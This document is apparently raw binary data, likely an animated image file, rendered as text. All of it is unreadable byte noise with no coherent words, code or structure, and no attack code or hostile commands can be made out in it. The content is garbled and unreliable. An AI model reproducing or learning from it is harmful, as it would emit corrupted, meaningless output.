p�GF62������@�&�?M�:�_�&��JD<R�C�F5�Pmd	ӫX��(x�O�`�5���c�+�A��h&J�����S�]o7-��9yV�H�@�K	(���'C Q  :�P0X�-b��^��� �5aU��!�v�.��r��F^X�-�3ʰ�ͨ=!1  !�
 � ,   � x  � �	H����*4H �ÇX �zât�Hq��jEz�(������u�²�˖���l����a+i㸰�ϟ=1��Ю�Q�D������~�2ɠd��g�Z�0A���'��%���hӦm7tH�9&zk�vH�|@��ͫDT=���Z�!O�8�O�,��3��˘�X�eP_��C=�_+У���ߐ�AS�K���(����h&.�vԻU���=��{����|�t4v�G�hwR:��x����i�|m�C��C�8�,EL8RO�Q+(�&ߠ�}��$h����CT�	��7^�0X_E�g�^�1F�b��J��0_}�(ї�!���Vj� A=DB�.6�(��3Ĉ�FM?��x@;Q\h�On�N?P��C���J��g�t�T�;O�M'�O;5�@��y@f��\�N�!��ØU:��xG�P����$�Ϝ4�39�Č��OF �p��3�t�Fh�N�6F��c�Pf#����a����mp���1�5ac��C8�)cHD�8 �A?E�eP~��A4�2��eЏ���Pի�
E�.���A?��Kk���K,����q	Џ���AݴC+� po�F�CM�ݞ�c��q�?���_+NI�_{���B��1�#����a!A�3w[;���	��X���w���;|�&�<CLQ�r>�aB��E��3߬�����Q���j7���F1;O�B?N�-�	(s�\lK��N�7 �`�m|���:���3E��v�-vH��6wYL�)��b�	do٣���ۀ s�9���"�QO���jԀ�q+S4��_������9�vZ�s�?#����8;}����Jɣ���Y�����2~�/eB����[��=_����0�g��i#��m�3����Fdic�6R�Q=� `y�_��e>����Z�#<`e��<�ƴ"8��LW��q��/��JCC0���S5�5�>!;�3"�<� �h��0^T]	pW+���0�!��bR�h�_(�Ai���v q1���0��5|,ְ�-�@F2
$����z9,�3�Q]�!�� "�D�4=��@�@��HdY�(��G�&��5��%�%=8�:��e��D^��Ф���,S���٤X�6.1�Z�ҖbCB.�PÎ��B0��,D�K�b�/|�%AhAꡄ"*����hDj8#d��0��a
S0�Ld���+�@Oz�by�� �����w�ef�K1��5�.2�K��`�0��e&��u��2:��È"�(5�Q����P�(E�x���Le�����5��R�`��ʌ���1�?r�KH����S�9ґ�r��H1��(���^ЧL��|Ta
U��?�J�"(� h@.1ըmh���0���C��<u/R%$��* Ԫ{��V��/�������փ�ⳬ��g��D�E�[�\����6�)HYݐׁ��5�M-�nu{G�HN�bA*Ģ OV�L�T�` �eg�˦U@�vr��S �%d���9�A��P[[�Z�
u�o���з��mC �@X����!J�H�Ă>H�@���X��u � ���VU �t�0��
������]:��&>�������8�(�jPؾ���{c���!b�D�U���c�%\,Y8Y}��?^�1h� is�Za�M�`$�2��ٴB Ĭ�@�O��"��������d�P�rʀcKq���!7�q�{|c�X��H�a%:����� A@Xz}��`i@h�h@XR�vx!u�s3�3c�`\*T��r��}����� .�*�3�!���^�����������F4�` �?$�����ۛx���o�@c�F�L�����sIJ�W�+�����z�p�A�qk�Qԅ�A�_4�a�G�|S�Whס�&��'*������90����D2�X�r�V��D<�Xu���rU�AE�z�
��3%�Mg:/�ӼNBR��C;Y+Y� �>��ʆxĭІ3��mHÐ;��z� e�H.��p�B���=�m��0�m̜5���(��JB�XQ b�K>�xͭ^�c�QG?�1=e|n��R-��:<\��FC
�`���26^d�pƩ�ŀ�w �
kx��]��@\�]��&�����9B�M�2����/$��O�	�|��)o����N�$������nz�s] 30v�A�Q�6�����kgngw] �]0|/0Wj�|��V`e4}�fA}�0 �� �
�}�G�@�yKF~�f~����~�@`��2��t	<�u�q�&�`��P
 <�U"9�p�&whwk� )|X��a ��ɇ �w�j�ׁ�Sx���@5��      ��(Ȃ�en>��O���y5(�p�k_P�� ��p	��u��<�z��KB�q���6{�Pn7ra���PK��v� ���vcX�xڐ��ej57oe  ��Pv� �5@����'^CWy�6��'��A ����~�K�@z'q�iP
a�i���$j�����d� R(�÷v����ȅc ��|�P�/�g�#%o��\D�P$�0�X�� 05���
	�o� (2�����Ȉ$y��(P�[g�X
.���X�Q�XX������#�U�Xh�	]0r]c�a(r�0��(�^�i(axϥ�5�����(��@$0��0���`�8��y"	<$ٖ&	K��ue|a���v�vوe a�D�]p��Ǔo���kP} ��q�Pw�� �(V�_P	P�UU���  �A� �+ ��o+Hg9�L��E �t�� m��i ��X�����ȃђ�X
b��B9�������k`}��ɗ�b�vv���e�f��7�ř����ِ	 9�� �b�)g�ow�m��K"��S��h��Y
��q)�,� �z��u^�u3��gpzS���g�Q�}���R6�/p	m���ɘc���|�fX%oox�Y�����@� �}&����t0����I�p$9���j�.��q	�{gp����p)�*�z�F
��Z���i��I�up��y� ڥޙ�ʵ�����X�#�$�X`�� �@��o��fI�<:�$j%�C*�D����x	{ril��m �s@��0)�{T��(�[��b�	������L�/�H���s�X�
)���^��tڢxX�	{�ozb�:�и$�<�I��X�H蒍
�Ѥ��uP���zh�ٹ�����v�`/ e����lד�Hr�i�~7jk覔���
 �l�0ڢs�}��y��T�b��ڣN�6A �8�Κ�*�KZ�	���[ي�Mʭ�{�f�
�n������ �z'���Jɪʗ��+j����3 %H��P.w� ��$�~`� ���0��
#&��tIH��i�/٨�jl���[�g0���s��s��  rZ���i��I��)���v�3+��a�P�y������+ ��� ~���$����� �DQQq0�p����p���m�������uD�`��ji�����[��)�p��<9�}�a�ځ�;aׇ}��Y�����0+P.5 ��ЌQ�E1����a��� ��@z��<��j��gg;	`)�c�i����;���	�p�*�rJ)��h�7Y�F�D������X��P�}� �q��t��t���`X�$����;K:�pl��c���g�˒�k �}`���9�
я���)��l����P6�'� س���0����$�
$�j5������ "<�D
�i�zm`'q-��d{�,i �
��i�v{�=�[�v�؜�L�8�jJL�D�0%�(PA02�'�	[�t2أ�p�%��i��z��0�fzG_
�z<X��8�	u<����;�|��;�����
��̔���v�:˙��0R_�Rg&��@��ݦ��Wn�ɶ�� Z�R��l�uC���	�	� �`�'����&.K��˅��%��K	�d�ǀ���eq�T9a�sg��@�Y�ܣ��@��j3Ǩ��g?�uD�z��	�H� �	&ݻj�u��!�1���l��[�5GU5'�ԇQ�2S"�Y�ЙGQQ�IQ��Z�X��_�pq�g�-)��� /� 
pR�	��� �������0���9��*���j'ZUY>�Y
�
=�;z��`��Q� d KV�Z��c�В��ͥ�K�%�i�ld}�������`�k-�&����� �1�K"3Hu-RI�¦]��S������L(� ��ڠ^ b;c�P�h�eP
k0ҷ��P
u�է��Sf��ݿ���ֲ֘ә�z�[���z�2�e�Qj�Ԇ�#Y�eY�]�uy{�Q�4�d��(k�Rc� J��Q�XK�{���~i�&ڋ�h@�Rf�l˷+Ϡ�������ޚ�ڀk�U��e�ӂWsJ@�l���t�z�NE���EB�bA�څX�L`��ਾ���rf�`���te[ ���,G�\�+�\����k�M9oS�;�5f�%Ԉ0�;n>�KL}��Vz�Ь�Y6R�����<�KK���˷�>������j�-ng|�����F�\�'x�R18~����P H}NC�X��R �TeD�U�@K�b ����i��޿J��&��WZ�)��5P%܊hN��q�E���sc�OZq�]�t� Ѵ�AP�d`��6��a���aA0k��mXve^�Ϳ��hǇ��-|��|w�P�>�,�BƗ�#�5�s��]����>��>�.F���@E����.�U���>���Z}�g��n��M�?l�`��V0�{1���q3'�#K���>VQZUx�E_�S��;z�����R_�'�L��s�$lH,9Y�q_ bd�hu�l_�哙��|�P
�W���?��
��S)��*Q�.�Ԑ�(Va�'����^Gd/�}��Z H_���0�HL �{mԐ]PW��c+����|��� ʪ(�Ƅ���r��v�$U�Ž���Uo1��v����������.*/y��L��T1�F6/�F��@�����ye�9��&ͮ^X�egQ�	��Q+�-j�C�j��,��Dn�eH�!C�!C�����.2����R�/_^�A5]/	D���ʿ@mڼ��"d�Dv���&mִ��Uam��aڴkӥ!(���ʥe�=��?�"�Āaذz�tDYE�����1�K�$3�Lɲ�ːZd�6Lf�9�R��˳�,�J���O��YcE�R���^K�+��^H�=
�v-ѷ�4�Np�D1D�؍Ɛ��#yga�(![��%H�y�-V@d�6�x�2&Й6)��pZ�Uլ�h��u���Bm,��͊3�P�7ӂ{�A�ނh��B�g2���"�(	�#�H�!��c�;�d�)�����4]�X`�1h�$�ڰ�����^�j�z���^�Danۤ�T
�۸�l�D]�r�!�B�/dT�_q$6�e���3m�2`B��{�� ��3�%s�����'H����D�@�h��Dc�d�h{��C����QP �Γ�.�j(.8�y�L2�ǋA���F��P{L�/������Ǽa���!��b�%�
)��jU�1D�M�r��K.�ԩl5��qEB��c<�r�Z�I��t�4j�1B
,$Z�D���D�D*�W����&s���f�@H�Q$�4�$ܤ�����P�)+�	DpC��G�����]݅�]��-�"\^�DZ�C�\�ѲD�i�W� ������	���'1L3ʴ�^��o��d���@
IԬH�K���]�ْ7_���1`mڴ$�K�e�F�v3�.2�I�	0�.��Ll�P[���_�0&JM�|4�ry��c�j��kuh�M%J�2��f�H��� �Y;�E2�.�0��$�2s.��r�2*�9[S��4^��P1n�~����:�KBz ˸�����_���pGL
��3�Q��൨�z�n!���0��Kk�����:����0泆0X�h���� ����E$�C�t��%k%<C�����d�`Qp	V� �!!jz���!(Z;��V��
;JK:�2���
z@ ��b�ZL�\�}��.��H��\�φ+�aR"�<�T��aH�р��P")K�Ja��x@,P�@�ap!Ue��J.zJ���R&�m�������~T�/�NH�И�L&!©cH��J��P��Q�������\HCr�KB>` #a� I3.�K�+S���1n$�
\�ڥ�����k%Q�H���P/H�%ʰ�̅!
�z��%RIh��y2+�$����:�Q��K"	� �Mnv3�Di������[�d�C���(P��\�$��>c޳V2�L'i5M�X'8�K�H�D��䤎�2M�	D 6���O�`�2�Ңpr�f����tT��H�5��h1#�P���Nb�fB}XSn��f(�%���6���{��V�ƭ�\�S?J�|�C"Z�̈�@�%���[r�V��tX
��.rY�������G\�*;��e���]/i�-
1�$ � H�8��
0 "��>t�+�@�����e�r�*!)���ɗm$��?����c�(Dt�ˏ8��6kk[���C��5�R�9Խ@�/�m�^��������~q]�B7 �.
ܺ�XBM�"ݨS����	U�cq�+c��.X�Aۡ: ���~;��bA�  �A��wX�զL��@��L����^����OH<��!�� A? �a�` ��G��Qb~|��+V�Hm�P��5�2D����x��T$�;$a��p V�d
��s�3Q���Vy�t�r[���$3�a.�K~w��8�X�鼎!����wa9�vuӛ�يt �&yɎ��:VPb, `!�.m�X�e� �m���gN�f:�o�IMg~`���BR�.��`���˶v�x��됨��tS��P �h2V!�� `uWCB������ �]I_��R��[QDw�X� H ��#  	 ��y��������m���+����Ϩ1�L~r���DQC�M�l��&��?��4:ȫ���E�� ��ꎮlu�^�b$�б��~H�^n���vod]�[�:��}�ۮ��_9;9$C��������R�Ώ����^���ab�����f��S�u5���g<͂&
P�tv8"���! XX�?��yΗ��ǧN3\��l�.�_b]���5��74��L=��N��� �x����%��0?dz�:u�����MC�+����w�]��a��#�5�yĉM�F����.ty���72����޴���>ޫπ�c9` X9����:F`�v���<��Ux:u���~0�U�/��/&�@vÂ`Ӹ�"��/�ڿM�v�>� �m ��.��Zq�� �"��> �X��k��	�۸�s��/��ap%PCp�zX�z�烾�a��@V�#F�AV�Fp��@x��5�0_+5L? ���42�	�.I�;�q(�O����@:(�8	T��ڭ�)��B�p�� ۃ�m`@�2����5��$�o������l��/�0�*���3C��@�D��?؟FD1��+�D�
���D��ė��d�tF�F��3x��B?�~���h3���Yȗ�Ҏ[�D���wJ�G�g� gP�z��7����B�-̺�jA �~pD������C�5'��~л�h�u@@���4[(��v�@�;��;�J@��*P|�g�,x���D���K,H�;F�>`�j�PЯ���U>�;�R�  �S8~����9�V����u��*�J�Gw�G��DD�)Tc����d���B�1C��2t�;���=#S4�@���s4�`)D�I�����	/P%�C��op��2�7r�<e���c=f\B ���B��kD���8�;6>䯴��$�vY�( �B�vȀ;����������1C��야JƬc��+��r�������(`�����8��87[���<�D���e��juh�0I%��?PN%���Ī�;����܆�Á�˺+E�g��P���γ���C�����P���O�HD \��?����L��O�)9�<9	 ì�3P5H�茛;P�H��
��,7$��c=~���Y�3��u C ����L愉}CBPP'З P�k�; �@�������9�:�R�]R~��_� ���1��O�h �u��?�-�g�R�6m��F5S7� 	\8X��R�E(�|a1?�e�JHԸ0uT],��0�opIŧ.�U*�6�7$�ȋ.�����="/?��l�$�C�HIC�u\�VU�L�`�U]3*�(�l3]���Xh�T`VP��v4�(�����	,eU�dN̄Ր�.i%�LP�����.h�V� W���<���`	e�C���	\��vm����fu�hNz�W�L¡�D�!^5l��}	�$
�	��a5�+�U�XWM�D��	�4&Z�8G�8��ʄ�<�՟q�I����� 5B?Q��͎��\��vIDB��3!�4�N�R�e)-�֎e[�m����LT�t�`U�*��%������18W�X=�٫ş�X� ��lװ�R�)[��Ʌ	��X̭[�-[�U#P�L�M��T\��?�±�>��v��>���m[͵۸��{�R�uV���/p[�54�%
ɝ]���D�ڹe��U��% !�
 � ,  0 � f  � �	H����*\�P	�z=jqX���d*c�
Ǐ C� �����C�#
� �h	�!Œ ���W���1@�&c0Lj`t)�5�@��`�+h������a茀Wj�(S�$�aZ��5�Z�)�x9������y�'/�?`�<h�3�1���tԩ��dJ0j­�Q�J@a�Ԩիw�,er�x� �nbˆ7a�̓"�-f ���{ZC��c��J^�\yT�4c>hY!XӨ������@7�����kp���ҧئ}��y����f��u�R0Ѕ�x�DGZQh7�_���@�88P]]d�b0��}[
n���@�4@ ~�g�S
�i_3�tZh%}6^X���.U��H��b�@��I"IG�	E!P\"��m���uX��?)`	�k<��.�@rh���n4)�ؙ̘W�E�#B{F7^t7��u�?P
D��A>��.PFarF{ nYǧu�cE
a�*Pm�aߙ�}T�VI�@��Pb+%�QGxU�W��'A~
TO^@�G�n���A�AG�F�O�rtS�Vy%�^r��@^ni�?��`A��*�d�}q�:��,����)�RI= J���k��ڲ�T�p���%�\�����0�fz���� ��\G�'�{�~�8�U�o�T�k4�@5(��{",P�a��U�ƢE�S�ĀT)%stGgt{ɦ���"��e�V�a����ؚ���?Ks7	u�E�l2PVh��Lb��@���� YEL^01ŀ�Zu�e��@��N=Z�ؓm�P`#�@hX��pi�?��i\�}���� �;l�m��u��. �xM�AT�đS]����A��C�.Q�F �����0���Z���ks�T�̸�{ݺ���@C �7+nx@�jG�L�t�Alv�$|/ap{��,�1ҭ�u8�%.:R��k8�q���/؟B��K � 83��mh^�H`� ��(G�$`���T` *���� �AB"t��}P�0M�(CdX7a\"l�Q��� @/xDa�z�`�#����8Qs��sS�3�m}@� 	gp�J��Wh�]�v�alTH z�?�h@ڨ����M��|L�uD4�|@$���A2�^
����s>��O�M]i��?,��!f�1�LT*E�R$�v{�^�k��� �?X�C�)�c�Xġ� �D�/�L�E�3���B��4�!�˔d��MF)�FYy����=�&C�цK���2,�9��2�sz�L�ł sh�{�?�L"HC)f��d�0��_AJ� �a�ul�?8�� B7Hz㿽	D�˳@GyV;�l eO<�=���|9}�X�j�.�v:+E�QS��t�N����Mt�wC=H_��K�o ��%~cM��Q/� c<�N�]'>��@������c�J�җZ�P�hu��2���G`Gh ����.�G��Ԏ�B�B\y�6�*�NqB�ĸ�8$"3��>�J�5�EK��tg<K
~��7lBW/�mA�zM��Pgh@
ZI�=2$x�Dú<*H	�#�`ҵ*�% Ͻ��Y�R�Z��3��$)m� h\m,\)�4�S �sQw7�.l�8�@�цs�ו��mp	f_I�Z�$��?<%�V�u�Lp��g�G%��
Q�b���` M�ᶹ�A&껻Y� �X�G|(+,֏62
D�
�P�
�JH?.�jx��������)"kY &��!f�4�wP�Z�P�ݕ�}���G��� �}�pֹ@a���J��4��7�v�f�d%;`BS���&�!h��z�!�׎�}T>HP����t�Җ�4A��u �3`�i�jQ��ԧ�VM*'�zi�þ`K�Xsd��қ�:^ ��k� ���"���@t$�l���_���I��~��TzN���e؁h�m\��P.���B�� a���X'�����L������؆U�{���.��q�j;as tR���o�1_7��{���5�{!�&L~���Q�C�E%��#"�7�P��t` �^5�a�� y�9�p��v�)�AH�_ױC˪A�2�̢ �:�A��&;��X,[�LU���9�`.p@��	�]�u�M���G��0��A��t�p:��H)H��	�ml,u%o�0�ڎ��πq�4�s����;���xD��2��D	@j�$��� 긃�ƚ�՗������,I����6�� �CyN#� �̛v���v,�6��6�,�3�0|-��ח�ʦ3W�Af3*CfI�4���E)0|�u�55u���J5q8�GbpGT�74z�'�np(!%+�V׵z�<0�)�7�@�j��0g �p��]y4"�I�v8\��Q#I4\ 84�@����Q����a��ik�m�%"�c@8�r�E��0�1@d7$<	�	!q���G��3��X���
�Rw�(j��b�� �x	5��?�m�V` i�u�d�`�a$"��8T��?��7��s�v0�3w�q�0r� A����@ �Q�d A`B�@�Ja0Sר��g	� iP�	P
!&N>Ԅ#/�T�h��8��/V0iG18��nâ#�1^H�j��_�ۡ̰ :�V���pp|�Y�R�G:�pa
���W8[�eq�`��nV(��RA��0��U�w�x�8_P���� 
`Y
1� G� ��0�OeJ�~��N���5H�s.d%c_�G=3������QA�@�(x�X�0 �5S�� bP�m�iLX��Z�N��"�����c`1fӑ'��1~�8�h�` �l��kye}� %��$�O7����>�[ImP
���"��!QT��6����I����X^�0�-�fWәBWj9��A�����RW���b�7�H|d[��*%un+��`_��4q=�6!w^�-9R�2	��J��a��!�p��#b�����y� wt.�`��e�TDxR nv6�ɋ(�'���2�����7J@$��AEBb)D&�x�nb�>d@�u[dң��n6d�@]	H`1����3Z+�X9�AJ@$��$&v��s���r2u@e��T�Gku��a6B_�X��c�зEz���[��q9
�ð& � DR��Q�7�G#k�	�x�q��YC�-�NЁgA��8�D��A	2*Ip9+�>P�m��9f�3Ye�����u	nJ��X�Nw	H5QPQ�J7w���>_�#^Qe #����� 1�^�=Q)�q� Ԡ�IO�^0r� �:�9CP������
����(6a w��&�'7B#��90�q�$U��P�	���6�G�*À����#���kg�	�a�e$�/"XQC4��Z��B� x!��J�����y?U�~TF����0L��0@�:C$� k�� �Gm ��gk�QQ<������14&���sq����W1��^P�qF1��:����e��9��G)0QL)�Єbp	bt����(�!�$a�iI�����:�&��R:U���V�3V ?uC/ N�Z���u�c�6Ɂ� �u����p����K!#t7>����ً� �P�֪y!Wm0<4� �U5�D�V�U��R���{kH؇���k���!�de EEw2hq�/�^b����+�$�2E'A�֧f�ɺ�h�4ASD�e���a��p�3�t.�]u|)b̰V�� Xd+��*��3���	(��QR�W)'��B9�Xl�I[L�+9��@[%� �VPb�x��t�w�ō�6+z_@�� �P6��QA�j�ś!�
�Z�����.��R�3U��w��Em'w;��DtL�q�-�dЌ�\1=W���wLO_@�l�M*�S*��:�U^A%�� Y3V9u���-8�RDO�j�	��P S$E6��Z��*{ˉ,��i�[	���#Q�I,FK����;K�L�_���1E2R��Y�1�"�����R�����osF�[_���A�ѫ�����Ͷ˱��(�>�r��B&��@3 ^wB��!'�t�P ��϶K���Q��`Q��N'V��\|&ԁ���̴�a���$!wMk��L/U&��]��&F+4L��yB*;ѕ5�B� 		��3�'��,��$�X-OQ��h_4�|B�����"�2�D����h��@י��H���A��J";� �
Iq���8�&!�BI���vS1��|�{i�1���!aPͪ�����q}��!�Ŵ�=�rlP�kK������!��e���8���}i�LQ���M �e����O1�ߝ�8�ޙW����\������!���Ǎ˜���=��7ٳ����Ry����� �"�>��}�n�������"�����^-*�Zx�#����D`c��4r�V���.����@� ct� ��[	a���K���@�wD'l5��dК�1t�P�������I�}߹��/ntTp��ȋ�K#�kZM��rw���d��5��`��F���_]���u�/� k�kA�B/c鸠dp�f�� �Fwg��_��Y�d$�`4��c���v�ݎ.L$�}���ʠN��������J0��16��HY�ӿ~w����qy}��K�Ts�C$��U1����S1 �^9�pE�����,ŶK�#��`dN��֞��^u IbpwN�P/��D���$�`Ӯ��|��� IT ��Y.��cx�M����b߀��ڎ:�T �
�
�R��cXz#�\E�,��0{aR1��?����Z�V?w�(�(����,����l�0�`�	��!��b�E ��4� 3��f��Q��~�`s�Kc��Ɨf�dA����1��Z�1���?#�����o�������I"-Y�b=P�����	�b���� �!�c��LH^�2��9��!%���?�J���c0��-cﺯ����	a����?z��m��}q	���*Я�u��҈6����#��¿*��S��_�d
N����Eg��L�(Q�Ň*��E��(QFz���.��P�!&� A@f�	�$̛	zi�ŞI�$�4�Èz��L�?\ !�
 � ,   � x  � �	H����*4诡ÇBtHp"ă3jl(1� C��W@�ɓ(u�X�'�:�4H�M��8�Gc�ϟ@���	fL�A��)��S�<�1�J�꽆�l�$��U�u��`�Ί�Ȫ���'��8�U�ݻi���P�ڜ����@�Y�i	W�Y`�ԥ�S5��e�<{�ס_J֜��g��M��z����U�ɖ�Y���K�F�)b�a�ig�����ܪ����9H�T�����moǥG3H~�aK4t��:Hx�W5L�qh��Bg��du�#-�;�}����E�Q�q�U߂��T��RX�臚r��;�R�BN�CoU�=d����`9HXr�U����E����'��`@VN��"����S�f�bB2�#r<ƨ�S�8�$q���Q�В�6eY��	B!��T�X[Wb��h~9���i%FO&�����f�oq6珆�$�^��fi�S�h�E�Q�QJI�;�Y(|�A�=�ٌVڝ��F� [�~�j�?l�:Y�3
�iM���U�pj�g^{(k|�v�a:4�p+�$S���'Y�*�ke�vG �m�uf�hj7mB�h��	-�ɸDr�.-�h������T5�E�0�s�v��A��:(	��nA�P�6ĻM�����Q@I'��O�K-Q�M9�R�0�lR���&��sB����J�(!.��A�P���e����W?`��h��%�4��d�6�c笐J'�M2A`�7`D@�m��K����C15}�=���0�|�8�
)���n1	�rP��-��TWmuU7�F��Q����6٩��/A�֝��p�\r�t�~�����7$�s��;�F/����Q1�.`0u�S=�ե�n:A�3#~�`���6�?��@�-���w1��C<���?�4�?UpV8ϕ!{e�B�`5ҕn b3� A1�-_ �e��dh��]��5��/$��@������y���@�� �r	  �����e�_�����/��``Jq�@`0�i���441�R���������Т�A��ffdP.�'x�U@�=��#��@� ����vF��Q ]��Af���p�����!�H��xI�����`5�}�f�]�z�;�pP H��>1G�t�.�*P��T�!B|бa���\#Җ�/����S`�:�a�)�D&-p�n�!'���L�/]P��d!�>�k0�ʠ&?OD�y�?�!��_����� �
s {�%��j����D��7P��U���fEo���ִ�.a�h:�^��8MB�1�A: 61�\��g�BO�xr���? ����*�A�"����r���u�D���*x�^ͨ6��@�!��5_�M�Y�om �5Qʍ}�jAh*�Mh@u`�J=��Q�a%=���q�# +� 	�Pԡ��� �A��"D�a¨�B ���!�PO��g��?�@[4�`ҊVt�\a���DÈ7���
�@�p�2P�n�{.>��O|:���n?(�O�����,/���IH?Ȁ/���r���1h��S[����N�mHC)2��40�	��oq7����.$��	�#|�p�!�:b�.P�iO�IⱫ�nvW1���@���	ؙ��� ��2����A� 逯��fo���y�/q�Τ\A��`.Ȅ9�aB�A@.�����s��S�d� �� ���~�#��]��)����C5���^��Xb����a���Z��� �53HC窦�R���oKR���]H�����`f+X j�g=�<�2\7�$�3 R�~��v�3��JPb��@
��!z�ζ�!�L�%u�2��"��
@���J�`��B���>�! ��1l��~��p_�R��ȉ!ۏ�c��?�@�:G�z��wgq@���!5�]R������&2M:�X���.�,0���!_%�F�坐.�@�&��6p�؄0ΌK���d�$5� ����X�:�A���X���|�25Hz��8�zؾ\�ar��<Ҍ���(`m�� s8�!R0�)���N|qQ���֤�E�� w
����:	��ثk<��n8ڵ;l~  E]�f�]jS��{��>�h	��G&�vi'Z@�$�=\_�ܺ}�r�y��"ȝ����@�{��ƌ��Y��@��?������C �����cEͥ@hLj�!��M���`�ct�V�w.�V�G{��	�4�����\�G��M�'a]po)�jaFkK�p	�� $�1�GuVggĶ�ł�%z2&1h�vn�E@:��i�Dw�`6�gE�wRgpM���I47xN��0 ��s8�u�a]���j~�W�po�S&]�k��p�7g� �@ r���Y}$`^��^U�0` nr�{'5�WfV�t��g��7�s xN85wj�Xa��VP
A'�� �b�|���~%��Mj�\kF� ��bp~�@|�W� �~���0�F}H����^%�?hR8�3������J8�oE|����x��j��uPt�@׉�Xy��a7�}����E[p�p  d7ufvIE�!���qC �Ä,�D�'��Gw���(�0���sP|�`)�\(�h}�`��f}�X���ke00�ņ���q�V�� -�zxXC|4TP��z�@	`e�'��8n�wR3�A6��V�V���Iap��؀s�Ya� �fa\Fkb�d�c�Ha���h[r50�X �b��C�]px~��~E�	��$P��@>PqmGh:�1��h�wR%�M)no�_R�/@[c�m\i�7ip�f��sdIo�`����f��W,�\�5�@�EzV��'l��b����]�� �Tzu�����/�#|(�X�Y�h0[ߙ��6`|��5W`)p�	�0a�ǚ\�h ��W����j�'�h/����X�U�/�w�g�I}�`Y�Ŝ���٘���tu�(�a�6{�gE��o�%p�ii� v`��`/�o��t�f�))�c��������t��t�6 g2�~w�b�+�
� v9���	��qvF�*�YI��0`��h��mOF`V���7��-�1� �p5JS�vtq��)�p\Mp��@!~W��$��~ �
 zv���p��5$P�^�v��/�b��{W^36��m�cVp'@�X�=G� 	P
P
e�~�M�ţO�	,�ps!T�UTp�u��]�PT�X�PQ�b�u�^j�A�B W#_� 4�@	�D�@R.'`�ZMD���=
pG� � )У��"aa�	d���F�6�� �OȦb[�uE5~�XDUTu���zc�w#;_�d@D���JM� G�6�5VcnUc�`�a�	����j�p���*��:�(@JgP�u�Pg��0�	�X����:mꠡu3ʐ�K3��$�Kʹ 5cy�6e��Z��	��ph�����	aT8�0�Iyx!-	�
DDp]F WWEEA���	Ø�hǇ~X��0`@*�F�_K^K��H�S�m�� ���m�p�У��� � {�����O���Sb��0�	k�E%	Z� P�X�<��7_@���s>@����J�q�2'@:�p1m� 
Pfr+�pj�p�6�~�����A�E�D�O�@��TQ�,չ֛�A����D��|���/d���@��� �V��Y�"�a�'��瑾+IǊ$�S>�LD`���.�I T��pG���7ÐFGD��K�UZ�@ 'A7�pr1� ip�/��Q��ɯ�ٻ�Ǟ4kwo�I���f��FO��Pб�d0�s�d�qt���Qʀ{C&�np�W
t*�
`�+�;'
�o<�v��{���p@kV%]v�43�BTe����XKLƤ�s�F^�P#�QST d����
���b �}%�)/�CZ���Y�k�7"&;	�O
�0QCVe���c_��B,ӹ��.8�4n�
M5��>�aA�M�  ��9�Jg��i�1��y���	b�J9e7Rg�L�\Љ��c���0A�cK5�c�`�'�E���ɫ/Pp�o +8ʮa\ �^<�UBm�>'�S��4ld�,�$�0x,xl8��y��SNR���:/W
�����;�a�t}p��
�j�ʵvI� ��W|7"`4^PQ����_�c�0�3S]8G4~S<B\d�;{�d��U�H�`A6��JS} ��呩�E͗1�Vd <�c_�����a�n'�]��κ,�	����?<�����G�#E��A����-�k�N�X��WW��N��°ڭ��J��A���0���l�}4ᇺ����]j84�0A��C�#?^���4A$>)���;k�/����N�Ak�@t���,]��3��]2nvFn@U�0������3��B�1�PC!>S��m�	���b��ȕo��|;�s��(�;Uc?���t��B ���l���0%��:cJ�$��1��8QSM�D�R���,�;]�zk/��]�w��7��-�`���Mn�-TQS���u�W���&�\޼�L �`��;{C3�
G\IV y�<m�����N��!�t�|��k�c7� K�!T�N>!�?ϙ^���]-Ռ��^���3߲��y�UI�]͔�\�% �<�o���5��Kwo��}��R<�[��4��9m����`�x�芓0�N dP3ueÀP�Ft��<;�m�+\� �5�|�}f��� ���UWO]9�A~]1E��~�� ���]�0���vCc�L/�=	��� 	��e&tV�
�=��f&�b��D�F�[���P<A	Oh �p7�~����0�ױ�0d@4ԔV{��f��)t��>��m}��p��6I�;!BqB��B�UUU�Q�H����>�x���:,K��$���m��ep{%��Ӟ|�s�a�糓>�S�Q�[��RO���$�c��n�ԥ0=8G=���N���Q�e�Nt�p�[��pz��d������Sze��3�,ȉ�:S�M�/�B1�X��H����?��Lt��t����{��+V�
Ӡ�@%N�Q"�3�Ѩ������6���A������2J�E��0�#����5�����K.Q�蟕M4hV�`+ڜa�P�׌>�Nf�X �LT��Y�����<��e�a����B�F0�t�!1�����d��_�:`5�8S&̣���t��Ԫ�*<�/���e��hq�`�Ԇ����m\ղU�A�ʔE��x���!��70�b��3�{ �id�/�4h`��a��)�ࣄY���t)��~%��F�E�6q�bk���v�(�����k�%�v�G>�X�����J���6�8O�4�J�c�8&���h��z�����$���$�B%-Ԩ��!�.�Nj	� ��ɯ������'+Ґ5a���߳�DQdHŇ⃰��
+,�hlM�����֒��?��`.��K�� F�z(�&�Â2X�CE�),Q�+�*u�L�~�E��l���t"�H�˥�nd������I��Hǰ�H\_� ����H0�.-s�$�K:�8�tԌ��A���Gu����f�V�l�'Bf��B����N�0V��L���݌�5V"N#R�Y¼�(G��U�3�r�Q���3�2��2v�2�y����MS#ņ��5����EQ���]B���sѵ`��`'��+ k�^	�8IxiB�g4�H����'è�+�$]��K'hj���w6z���,���c�2~��`��w�$��o�y�	ڝ@ʨu� �M�f��o�p�>����(d2���i��'e�e](����Sv��� �m'�����"� �ў���q	_���	e��B`��	��7�Q�y5���~J���f `Ƌ1���jՉ�Y�3�w���qz7g�`����Z�/��D.p�7 ��� �Ea�u|�k��yB�l�]Y�֫�d�x���p� @P�>�"\�O�s�?�1� �II 4Z�����΀+UF7�$��:����
~  ��uȏ��+��W��3�\��,��@��$$�J��}�
�$ vH�UP` ��ˊ��@�5j\b��@F��{��~�c+B�1�u��'C�ڒR�6rN�n���F1��r�E�`C����~��]�Ja�ٵS2�q�T��xh�'J2	�B<������
�A ��D0FL�2"�c�( "O�L5&R{�R#yxMl��r"��e?V�MGFK�:����]Ή� �:D���(�8P�����X���FIskzP��"+H(0�1��Z2�`ɀ+�T��ߤ ����+��ʠ��^��:@ ��K
